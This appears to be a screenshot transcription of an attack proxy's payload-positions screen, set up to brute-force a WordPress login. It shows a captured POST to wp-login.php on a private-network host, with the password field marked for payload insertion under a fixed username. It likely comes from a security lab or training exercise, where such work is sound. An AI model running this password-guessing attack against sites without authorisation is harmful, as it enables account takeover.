 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.47 Update Host header to mat
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: 192.168.1.47
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.47
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.47/wordpress/wp-login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_test_cookie=WP%20Cookie%20check
14 Connection: close
15
16 log=raghad&pwd=§123§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.1.47%2Fwordpress%2Fwp-admin%2F&testcookie=1